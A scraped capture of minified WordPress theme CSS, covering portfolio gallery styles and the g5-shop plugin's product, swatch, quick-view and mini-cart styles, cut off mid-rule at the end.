.slick-slide>div{padding:0}.g5portfolio__single-gallery-slider .slick-dots{position:absolute;bottom:10px;margin:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g5portfolio__single-gallery-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g5portfolio__single-gallery-slider .slick-prev{left:10px}.g5portfolio__single-gallery-slider .slick-next{right:10px}.g5portfolio__single-gallery-slider.g5portfolio__single-gallery-type-video .slick-dots{position:static;-webkit-transform:translateX(0);transform:translateX(0);margin-top:15px}.g5portfolio__slider-thumb{margin-top:20px}.g5portfolio__slider-thumb .g5core__entry-thumbnail-image{display:block}.g5portfolio__slider-thumb .slick-slide{cursor:pointer}.g5portfolio__slider-thumb .slick-slide.slick-current .g5core__entry-thumbnail:after,.g5portfolio__slider-thumb .slick-slide:hover .g5core__entry-thumbnail:after{opacity:1}.g5portfolio__single-meta label{margin:0 20px 0 0;min-width:100px;font-weight:700}.g5portfolio__single-meta>div{margin-bottom:5px}.g5portfolio__single-meta>div:last-of-type{margin-bottom:0!important}.g5portfolio__single-navigation{margin-top:50px}.g5portfolio__single-navigation .nav-links{border-top:1px solid var(--g5-color-border);border-bottom:1px solid var(--g5-color-border);display:-ms-flexbox;display:flex;gap:30px}.g5portfolio__single-navigation .nav-links>div{padding-top:var(--g5portfolio-single-navigation-padding);padding-bottom:var(--g5portfolio-single-navigation-padding);width:50%}.g5portfolio__single-navigation .nav-links>div .nav-subtitle{text-transform:uppercase;font-size:var(--g5portfolio-single-navigation-subtitle-font-size);font-weight:var(--g5portfolio-single-navigation-subtitle-font-weight)}.g5portfolio__single-navigation .nav-links>div .nav-title{font-weight:var(--g5portfolio-single-navigation-title-font-weight);font-size:var(--g5portfolio-single-navigation-title-font-size)}.g5portfolio__single-navigation .nav-links>div a{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.g5portfolio__single-navigation .nav-links>div.nav-next{text-align:right}@media (max-width:575.98px){:root{--g5portfolio-single-navigation-title-font-size:var(--g5portfolio-single-navigation-title-font-size-mobile)!important;--g5portfolio-single-navigation-subtitle-font-size:var(--g5portfolio-single-navigation-subtitle-font-size-mobile)!important}}.g5portfolio__single-related-wrap{margin-top:50px}.g5portfolio__single-related-wrap h4{margin-bottom:2rem}.g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size);word-break:break-word;margin-bottom:30px}body.g5portfolio__single-layout-1 .g5portfolio__single-gallery{margin-bottom:50px}@media (max-width:991px){body.g5portfolio__single-layout-1 .entry-content{margin-bottom:30px}}body.g5portfolio__single-layout-2 .entry-content{margin-bottom:50px}@media (min-width:992px){body.g5portfolio__single-layout-2 .g5portfolio__single-content-wrap{padding-left:50px}}@media (max-width:991px){body.g5portfolio__single-layout-2 .g5portfolio__single-gallery{margin-bottom:30px}}body.g5portfolio__single-layout-3 .entry-content{margin-bottom:50px}@media (min-width:992px){body.g5portfolio__single-layout-3 .g5portfolio__single-content-wrap{padding-right:50px}}@media (max-width:991px){body.g5portfolio__single-layout-3 .g5portfolio__single-gallery,body.g5portfolio__single-layout-4 .entry-content{margin-bottom:30px}}.g5portfolio__single .entry-content p:last-child{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.5.5
body_size: 54245
content:
@charset "UTF-8";:root{--g5shop-product-actions-spacing:3px;--g5shop-product-actions-size:44px;--g5shop-product-actions-icon-size:16px;--g5shop-product-actions-icon-font:var(--g5-font-icon);--g5shop-product-actions-color:#333;--g5shop-product-actions-bg-color:#fff;--g5shop-product-actions-color-hover:#fff;--g5shop-product-actions-bg-color-hover:#333;--g5shop-product-actions-radius:0px;--g5shop-product-actions-box-shadow:0px 0px;--g5shop-product-actions-add-to-cart:"";--g5shop-product-actions-add-to-cart-variable:"";--g5shop-product-actions-added-to-cart:"";--g5shop-product-actions-add-to-wishlist:"";--g5shop-product-actions-added-to-wishlist:"";--g5shop-product-actions-compare:"";--g5shop-product-actions-quick-view:"";--g5shop-product-action-color:#333;--g5shop-product-action-bg-color:transparent;--g5shop-product-action-color-hover:#333;--g5shop-product-action-bg-color-hover:#fff;--g5shop-single-product-block-spacing:3rem;--g5shop-single-product-image-width:51.28%;--g5shop-single-product-image-spacing:70px;--g5shop-single-product-layout-04-image-width:66.4706%;--g5shop-single-product-quick-view-image-width:51.28%;--g5shop-single-product-actions-icon-spacing:10px;--g5shop-single-product-actions-spacing:35px;--g5shop-single-product-actions-color:#333;--g5shop-single-product-actions-color-hover:#333;--g5shop-single-product-actions-mg-top:30px;--g5shop-single-product-actions-icon-size:20px;--g5shop-widget-layered-color-active:#000;--g5shop-widget-layered-style-color-size:32px;--g5shop-widget-layered-style-color-background:#f8f8f8;--g5shop-widget-layered-style-color-border:#000;--g5shop-widget-layered-style-color-radius:50%;--g5shop-widget-layered-style-text-size:48px;--g5shop-widget-layered-style-text-color:#000;--g5shop-widget-layered-style-text-background:#f8f8f8;--g5shop-widget-layered-style-text-border:#000;--g5shop-widget-layered-style-text-radius:50%;--g5shop-widget-layered-style-checkbox-size:18px;--g5shop-widget-layered-style-checkbox-border-color:#cacaca;--g5shop-widget-layered-nav-line-height:20px;--g5shop-widget-layered-nav-spacing:6px;--g5shop-product-list-image-width:280px;--g5shop-product-list-image-spacing:30px;--g5shop-product-list-spacing:50px;--g5shop-loop-skin-classic-image-spacing:20px;--g5shop-mini-cart-product-title-font-size:1rem;--g5shop-mini-cart-product-title-font-weight:600;--g5shop-mini-cart-product-title-color:#222;--g5shop-mini-cart-price-color:#222;--g5shop-mini-cart-price-font-size:14px;--g5shop-mini-cart-price-font-weight:600}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:inherit}.g5shop__product-thumb-secondary{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;opacity:0;z-index:1}.g5shop__product-thumb-primary,.g5shop__product-thumb-secondary{-webkit-transition:all .3s linear;transition:all .3s linear}.g5shop__product-images-hover,.g5shop__swatch-text .g5shop__swatches-item span,ul.g5shop__wln-style-text .g5shop__wln-swatches-item span{position:relative}.g5shop__product-images-hover.flip-back{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .5s cubic-bezier(.215,.61,.355,1);transition:all .5s cubic-bezier(.215,.61,.355,1)}.g5shop__product-images-hover.flip-back .g5shop__product-thumb-primary{display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:0}.g5shop__product-images-hover.flip-back .g5shop__product-thumb-secondary{display:block;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);opacity:1}.g5shop__product-item-inner:hover .g5shop__product-images-hover.change-image .g5shop__product-thumb-primary,.g5shop__product-swatched .g5shop__product-images-hover.change-image .g5shop__product-thumb-primary{opacity:0}.g5shop__product-item-inner:hover .g5shop__product-images-hover.change-image .g5shop__product-thumb-secondary,.g5shop__product-swatched .g5shop__product-images-hover.change-image .g5shop__product-thumb-secondary{opacity:1}.g5shop__product-item-inner:hover .g5shop__product-images-hover.flip-back,.g5shop__product-swatched .g5shop__product-images-hover.flip-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.g5shop__product-cat-featured img,.g5shop__product-thumbnail img{width:100%}.g5shop_loop-product-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.g5shop__product-featured{overflow:hidden}.g5shop__product-featured .g5core__entry-thumbnail:after{display:none}.g5shop__product-actions{top:10px;right:10px;opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.4s;transition:.4s}.g5shop__product-actions .g5shop__add-to-cart,.g5shop__product-actions .g5shop__quick-view,.g5shop__product-actions .yith-add-to-wishlist-button-block,.g5shop__product-actions .yith-wcwl-add-to-wishlist{-webkit-transition:all .3s;transition:all .3s;margin-bottom:var(--g5shop-product-actions-spacing)}.g5shop__product-actions .g5shop__add-to-cart a{-webkit-transition:none;transition:none}.g5shop__product-actions .g5shop__compare{-webkit-transition:all .3s;transition:color .4s .001s ease-out,background .4s .001s ease-out,visibility .4s .25s ease-out,opacity .4s .25s ease-out,transform .4s .25s ease-out}.g5shop__product-actions.horizontal{top:auto;left:50%;right:auto;bottom:20px;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.g5shop__product-actions.horizontal .g5shop__add-to-cart,.g5shop__product-actions.horizontal .g5shop__quick-view{margin-bottom:0;margin-right:var(--g5shop-product-actions-spacing)}.g5shop__product-action,.g5shop__product-actions{position:absolute;z-index:3}.g5shop__product-action .yith-wcwl-add-to-wishlist a,.g5shop__product-action .yith-wcwl-add-to-wishlist-button{font-size:0}.g5shop__product-action.wishlist{top:10px;right:10px;--g5shop-product-actions-box-shadow:0 0;--g5shop-product-actions-color:var(--g5shop-product-action-color);--g5shop-product-actions-bg-color:var(--g5shop-product-action-bg-color);--g5shop-product-actions-color-hover:var(--g5shop-product-action-color-hover);--g5shop-product-actions-bg-color-hover:var(--g5shop-product-action-bg-color-hover)}.g5shop__product-action.add-to-cart{bottom:20px;left:20px;right:20px;-webkit-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.g5shop__product-action.add-to-cart .add_to_cart_button,.g5shop__product-action.add-to-cart .added_to_cart,.g5shop__product-action.add-to-cart .product_out_of_stock,.g5shop__product-action.add-to-cart .product_type_external,.g5shop__product-action.add-to-cart .product_type_grouped,.g5shop__product-action.add-to-cart .product_type_simple,.g5shop__product-action.add-to-cart .product_type_variable{display:block!important;text-align:center;overflow:hidden;text-overflow:ellipsis}.g5shop__add-to-cart{background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color);border-radius:var(--g5shop-product-actions-radius);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);font-size:0;cursor:pointer}.g5shop__add-to-cart .add_to_cart_button.added,.g5shop__add-to-cart .add_to_cart_button.loading:after,.g5shop__add-to-cart .screen-reader-text{display:none}.g5shop__add-to-cart:active,.g5shop__add-to-cart:focus,.g5shop__add-to-cart:hover{background-color:var(--g5shop-product-actions-bg-color-hover);color:var(--g5shop-product-actions-color-hover)}.g5shop__add-to-cart .add_to_cart_button,.g5shop__add-to-cart .added_to_cart,.g5shop__add-to-cart .product_out_of_stock,.g5shop__add-to-cart .product_type_external,.g5shop__add-to-cart .product_type_grouped,.g5shop__add-to-cart .product_type_simple,.g5shop__add-to-cart .product_type_variable{width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);color:inherit;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.g5shop__add-to-cart .add_to_cart_button:before,.g5shop__add-to-cart .product_type_simple:before{content:var(--g5shop-product-actions-add-to-cart)}.g5shop__add-to-cart .add_to_cart_button:before,.g5shop__add-to-cart .product_type_grouped:before,.g5shop__add-to-cart .product_type_simple:before{font-size:var(--g5shop-product-actions-icon-size);font-family:var(--g5shop-product-actions-icon-font);font-weight:400}.g5shop__add-to-cart .product_type_external:before{content:var(--g5shop-product-actions-add-to-cart)}.g5shop__add-to-cart .added_to_cart:before,.g5shop__add-to-cart .product_out_of_stock:before,.g5shop__add-to-cart .product_type_external:before,.g5shop__add-to-cart .product_type_variable:before{font-size:var(--g5shop-product-actions-icon-size);font-family:var(--g5shop-product-actions-icon-font);font-weight:400}.g5shop__add-to-cart .product_out_of_stock:before,.g5shop__add-to-cart .product_type_grouped:before,.g5shop__add-to-cart .product_type_variable:before{content:var(--g5shop-product-actions-add-to-cart-variable)}.g5shop__add-to-cart .added_to_cart:before{content:var(--g5shop-product-actions-added-to-cart)}.g5shop__add-to-cart .add_to_cart_button.loading:before{display:inline-block;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;content:""!important;font-family:var(--g5-font-icon)!important}.g5shop__product-actions .g5shop__add-to-cart .added_to_cart{padding:0!important;font-size:0!important;background:0 0!important;color:inherit!important;border:0!important;transition:none}.g5shop__quick-view{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);border-radius:var(--g5shop-product-actions-radius);background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color);font-size:var(--g5shop-product-actions-icon-size)}.g5shop__quick-view:active,.g5shop__quick-view:focus,.g5shop__quick-view:hover,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:active,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:focus,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:hover,.yith-wcwl-add-to-wishlist a:active,.yith-wcwl-add-to-wishlist a:focus,.yith-wcwl-add-to-wishlist a:hover{background-color:var(--g5shop-product-actions-bg-color-hover);color:var(--g5shop-product-actions-color-hover)}.g5shop__quick-view i{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.g5shop__quick-view i:not(.fa-spinner):before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-quick-view)}.yith-add-to-wishlist-button-block,.yith-wcwl-add-to-wishlist{margin-top:0}.yith-wcwl-add-to-wishlist .feedback,.yith-wcwl-add-to-wishlist i,.yith-wcwl-add-to-wishlist img.ajax-loading,.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist+div.clear{display:none!important}.yith-wcwl-add-to-wishlist a{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);border-radius:var(--g5shop-product-actions-radius);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color);cursor:pointer}.yith-wcwl-add-to-wishlist .add_to_wishlist:before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-add-to-wishlist);font-weight:400;font-size:var(--g5shop-product-actions-icon-size)}.yith-wcwl-add-to-wishlist .delete_item:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-added-to-wishlist);font-weight:900;font-size:var(--g5shop-product-actions-icon-size)}.yith-add-to-wishlist-button-block svg.yith-wcwl-icon-svg{display:none}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button{gap:0;cursor:pointer}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button--added:before,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-add-to-wishlist);font-weight:400;font-size:var(--g5shop-product-actions-icon-size)}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button--added:before{content:var(--g5shop-product-actions-added-to-wishlist);font-weight:900}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button--loading:before{font-family:var(--g5-font-icon);animation:fa-spin 2s infinite linear;content:"";font-weight:900}.g5shop__compare,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);border-radius:var(--g5shop-product-actions-radius);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color)}.g5shop__compare:active,.g5shop__compare:focus,.g5shop__compare:hover{background-color:var(--g5shop-product-actions-bg-color-hover);color:var(--g5shop-product-actions-color-hover)}.g5shop__compare:before{font-size:var(--g5shop-product-actions-icon-size);font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-compare);font-weight:400}.g5shop__product-item-inner.active .g5shop__product-actions,.g5shop__product-item-inner:hover .g5shop__product-actions{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.g5shop__product-item-inner.active .g5shop__product-actions.horizontal,.g5shop__product-item-inner:hover .g5shop__product-actions.horizontal{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.g5shop__product-item-inner.active .g5shop__product-action.add-to-cart,.g5shop__product-item-inner:hover .g5shop__product-action.add-to-cart{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.g5shop__product-item .g5shop__product-info .add_to_cart_button,.g5shop__product-item .g5shop__product-info .added_to_cart,.g5shop__product-item .g5shop__product-info .product_out_of_stock,.g5shop__product-item .g5shop__product-info .product_type_external,.g5shop__product-item .g5shop__product-info .product_type_grouped,.g5shop__product-item .g5shop__product-info .product_type_simple,.g5shop__product-item .g5shop__product-info .product_type_variable{display:block;text-align:center;overflow:hidden;text-overflow:ellipsis;margin-top:15px;max-width:100%}.g5shop__product-actions .g5shop__compare,.g5shop__product-actions .yith-add-to-wishlist-button-block a,.g5shop__product-actions .yith-wcwl-add-to-wishlist a,.g5shop__product-list-actions .g5shop__compare,.g5shop__product-list-actions .yith-add-to-wishlist-button-block a,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a{font-size:0}.g5shop__product-list-actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;--g5shop-product-actions-spacing:10px;--g5shop-product-actions-box-shadow:0 0}.g5shop__product-list-actions .g5shop__quick-view,.g5shop__product-list-actions .yith-add-to-wishlist-button-block,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist,.g5shop__product-list-actions a.button.button{margin:5px var(--g5shop-product-actions-spacing) 5px 0}@media (max-width:991px){.g5shop__product-list-actions .g5shop__compare,.g5shop__product-list-actions .g5shop__quick-view{display:none}}.g5shop__loop-product_excerpt p:last-child,.woocommerce-product-details__short-description p:last-child{margin:0}.g5shop__search-product{width:500px;max-width:100%}.g5shop__search-product-cat{position:relative;left:1px;width:180px;-ms-flex-negative:0;flex-shrink:0}.g5shop__search-product-cat select{width:100%;background-color:transparent}.g5shop__search-product-cat .select2-container--default.select2-container--default .select2-selection--single{background-color:transparent}.g5shop__search-product-cat .select2-container+.select2-container{top:100%!important}.g5shop__popup-promotion-action button,.g5shop__popup-promotion-action input,.g5shop__search-product-input,.woocommerce-widget-layered-nav-dropdown select{width:100%}.g5shop__search-product .result{left:1px}.g5shop__search-product .result ul li a{display:block}.g5shop__search-product .result ul li img{float:left;width:50px;margin-right:15px}.g5shop__search-product-popup .g5shop__search-product-cat{width:240px}.g5shop__search-product-popup .g5shop__search-product-cat select{height:72px;font-size:1.5rem;color:#fff;border-color:currentColor}.g5shop__search-product-popup .g5shop__search-product-cat select option{color:#444}.g5shop__search-product-popup .select2-container--default.select2-container--default .select2-selection--single{border:0;border-bottom:solid 2px #fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:72px;font-size:1.5rem}.g5shop__search-product-popup .select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff;padding-left:0}.g5shop__search-product-popup .select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:72px}.g5shop__search-product-popup .g5core-search-form input[type=search]{padding-left:2rem;font-size:1.5rem}.g5shop__search-product-popup ins,.g5shop__search-product-popup mark{background:0 0;padding:0}@media only screen and (max-width:767px){.g5shop__search-product-popup .g5core-search-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.g5shop__search-product-popup .g5core-search-form input[type=search]{padding-left:0!important}.g5shop__search-product-popup .g5shop__search-product-cat{width:100%;margin-bottom:30px;display:none}}:root{--g5shop-swatches-size:24px;--g5shop-swatches-background:#f8f8f8;--g5shop-swatches-border:#000;--g5shop-swatches-radius:50%;--g5shop-single-swatches-size:32px;--g5shop-swatches-gap:5px;--g5shop-single-swatches-gap:1rem;--g5shop-swatches-text-size:30px;--g5shop-swatches-text-color:#000;--g5shop-swatches-text-radius:50%;--g5shop-single-swatches-text-size:48px}.g5shop__loop-swatches,.g5shop__swatch+.g5shop__swatch{margin-top:10px}.g5shop__swatch{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;gap:var(--g5shop-swatches-gap)}.g5shop__sw-disabled{opacity:.4;cursor:default}.g5shop__swatches-item{cursor:pointer}.g5shop__swatch-color .g5shop__swatches-item{color:var(--g5shop-swatches-background)}.g5shop__swatch-color .g5shop__swatches-item:before{-webkit-transform:scale(1);transform:scale(1);background-color:currentColor}.g5shop__swatch-color .g5shop__swatches-item:after,.g5shop__swatch-color .g5shop__swatches-item:before,.g5shop__swatch-image .g5shop__swatches-item:before{position:absolute;content:"";display:block;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .5s ease;transition:all .5s ease}.g5shop__swatch-color .g5shop__swatches-item:after{border:1px solid var(--g5shop-swatches-border);opacity:0}.g5shop__swatch-color .g5shop__swatches-item.g5shop__sw-selected:before,.g5shop__swatch-color .g5shop__swatches-item:hover:before{-webkit-transform:scale(.75);transform:scale(.75)}.g5shop__swatch-color .g5shop__swatches-item.g5shop__sw-selected:after,.g5shop__swatch-color .g5shop__swatches-item:hover:after{opacity:1}.g5shop__swatch-color .g5shop__swatches-item,.g5shop__swatch-image .g5shop__swatches-item{position:relative;width:var(--g5shop-swatches-size);height:var(--g5shop-swatches-size);border-radius:var(--g5shop-swatches-radius)}.g5shop__swatch-image .g5shop__swatches-item:before{background-image:var(--g5shop-swatches-image-url);background-size:cover;background-repeat:no-repeat;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-transform:scale(1);transform:scale(1);background-color:var(--g5shop-swatches-background)}.g5shop__swatch-image .g5shop__swatches-item:after{border:1px solid var(--g5shop-swatches-border);opacity:0}.g5shop__swatch-image .g5shop__swatches-item.g5shop__sw-selected:before,.g5shop__swatch-image .g5shop__swatches-item:hover:before{-webkit-transform:scale(.75);transform:scale(.75)}.g5shop__swatch-image .g5shop__swatches-item.g5shop__sw-selected:after,.g5shop__swatch-image .g5shop__swatches-item:hover:after{opacity:1}.g5shop__swatch-text .g5shop__swatches-item{position:relative;width:var(--g5shop-swatches-text-size);height:var(--g5shop-swatches-text-size);border-radius:var(--g5shop-swatches-text-radius);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:var(--g5shop-swatches-text-color);overflow:hidden;white-space:nowrap}.g5shop__swatch-image .g5shop__swatches-item:after,.g5shop__swatch-text .g5shop__swatches-item:after,.g5shop__swatch-text .g5shop__swatches-item:before{border-radius:inherit;position:absolute;content:"";display:block;width:100%;height:100%;-webkit-transition:all .5s ease;transition:all .5s ease}.g5shop__swatch-text .g5shop__swatches-item:before{background:var(--g5shop-swatches-background);-webkit-transform:scale(1);transform:scale(1)}.g5shop__swatch-text .g5shop__swatches-item:after{border:1px solid var(--g5shop-swatches-border);opacity:0}.g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected:before,.g5shop__swatch-text .g5shop__swatches-item:hover:before,ul.g5shop__wln-style-swatches li.chosen .g5shop__wln-swatches-item:before,ul.g5shop__wln-style-swatches li:hover .g5shop__wln-swatches-item:before{-webkit-transform:scale(.75);transform:scale(.75)}.g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected:after,.g5shop__swatch-text .g5shop__swatches-item:hover:after,ul.g5shop__wln-style-swatches li.chosen .g5shop__wln-swatches-item:after,ul.g5shop__wln-style-swatches li:hover .g5shop__wln-swatches-item:after{opacity:1}.g5shop__reset_variations{margin-top:5px;font-size:11px;font-weight:500;text-transform:uppercase;display:block}.g5shop__single-swatches .g5shop__swatch{gap:var(--g5shop-single-swatches-gap);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.g5shop__single-swatches .g5shop__swatch-color .g5shop__swatches-item,.g5shop__single-swatches .g5shop__swatch-image .g5shop__swatches-item{width:var(--g5shop-single-swatches-size);height:var(--g5shop-single-swatches-size)}.g5shop__single-swatches .g5shop__swatch-text .g5shop__swatches-item{width:var(--g5shop-single-swatches-text-size);height:var(--g5shop-single-swatches-text-size)}.g5shop__single-swatches .g5shop__swatch+select{display:none!important}.g5shop__quantity label{font-weight:600;margin:0;width:30%}.g5shop__quantity .g5shop__quantity-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;width:120px}.g5shop__quantity .g5shop__quantity-inner .qty{width:100%;text-align:center;font-size:14px}.g5shop__quantity .g5shop__quantity-inner .qty::-webkit-inner-spin-button{-webkit-appearance:none}.g5shop__quantity .g5shop__quantity-inner .btn-number{font-size:14px;position:absolute;cursor:pointer;width:30px;height:100%;-ms-flex-align:center;align-items:center}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:0}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=plus]{right:0}.g5shop__quantity .stock-status{margin-left:10px}#g5shop__popup-product-quick-view{--g5-modal-width:960px;--g5-modal-rounded:0}.woocommerce .products ul.g5core__cate-filer{margin:0}.g5shop__product-featured .g5shop__product-deal-countdown{position:absolute;bottom:20px;z-index:1;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g5shop__countdown-section,.g5shop__product-deal-countdown-inner,.g5shop__quantity .g5shop__quantity-inner .btn-number{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.g5shop__countdown-section{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;width:44px;height:44px;background-color:#333;color:#fff;border-radius:4px}.g5shop__countdown-section+.g5shop__countdown-section{margin-left:5px}.g5shop__countdown-section .countdown-amount{font-size:14px;font-weight:700;line-height:1}.g5shop__countdown-section .countdown-period{font-size:11px;text-transform:uppercase}.g5shop__deal-heading{margin:0 0 5px;font-weight:700;display:block;font-size:.875rem;text-transform:uppercase}.g5shop__mini-cart{position:relative;padding:10px 0}.g5shop__mini-cart .widget_shopping_cart_content{position:absolute;top:100%;right:0;font-size:1rem;width:350px;-webkit-box-shadow:0 14px 24px rgba(0,0,0,.15);box-shadow:0 14px 24px rgba(0,0,0,.15);background-color:#fff;color:#777;padding:20px 0;z-index:3;visibility:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s;margin-top:5px}.g5shop__mini-cart:hover .widget_shopping_cart_content{opacity:1;visibility:visible;margin-top:0}.g5shop__mini-cart ul.woocommerce-mini-cart{position:relative;max-height:378px;padding:0 20px}.g5shop__mini-cart ul.woocommerce-mini-cart li{position:relative;padding:0 20px 15px 0;margin-bottom:15px;border-bottom:1px solid #ededed}.g5shop__mini-cart ul.woocommerce-mini-cart li img{width:auto;float:left;margin:0 15px 0 0}.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove){font-size:var(--g5shop-mini-cart-product-title-font-size);-webkit-transition:color .3s;transition:color .3s;color:var(--g5shop-mini-cart-product-title-color);margin-bottom:5px;font-weight:var(--g5shop-mini-cart-product-title-font-weight)}.g5shop__mini-cart ul.woocommerce-mini-cart li a.remove{position:absolute;right:0;top:0}.g5shop__mini-cart ul.woocommerce-mini-cart li:last-of-type{margin-bottom:0}.g5shop__mini-cart ul.woocommerce-mini-cart li .quantity{display:block;font-size:var(--g5shop-mini-cart-price-font-size);font-weight:var(--g5shop-mini-cart-price-font-weight);color:var(--g5shop-mini-cart-price-color)}.g5shop__mini-cart ul.woocommerce-mini-cart li dl.variation{display:inline-block;padding:0;border:0}.g5shop__mini-cart ul.woocommerce-mini-cart li dl.variation dt{font-weight:400}.g5shop__mini-cart ul.woocommerce-mini-cart li dl.variation dd{padding:0;margin:0}.g5shop__mini-cart .woocommerce-mini-cart__total{display:-ms-flexbox;display:flex;margin:0;padding:20px}.g5shop__mini-cart .woocommerce-mini-cart__total strong{-ms-flex:1 1 auto;flex:1 1 auto}.g5shop__mini-cart .woocommerce-mini-cart__buttons{margin:0;padding:0 20px}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button{float:left;width:49%;text-align:center}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button+.button{float:right}.g5shop__mini-cart .woocommerce-mini-cart__buttons .wcppec-cart-widget-button{float:left;width:100%;margin-top:10px}.g5shop__mini-cart .woocommerce-mini-cart__buttons:after{content:"";display:block;clear:both}.g5shop_header-action-icon a{color:inherit;position:relative;display:-ms-flexbox;display:flex}.g5shop_header-action-icon a i{font-size:20px}.g5shop_header-action-icon a>span{position:absolute;margin:auto;text-align:center;width:20px;height:20px;line-height:20px;font-size:10px;font-weight:700;border-radius:50%;color:#fff;top:-13px;right:-13px}.woocommerce-mini-cart__empty-message{margin:0;text-align:center;padding:20px 0}.g5shop__post-skin-modern .g5shop__product-featured .g5core__entry-thumbnail:after,.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce div.product.g5shop__single-product div.summary .price{display:block}.woocommerce .g5shop__product-item .g5shop__product-info .price del,.woocommerce div.product.g5shop__single-product div.summary .price del{color:inherit;display:inline-block;opacity:.5}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce div.product.g5shop__single-product div.summary .price ins{background:0 0;display:inline-block}.g5shop__product-cat-featured .g5core__entry-thumbnail{border:1px solid #eee}.woocommerce-loop-category__title mark{background:0 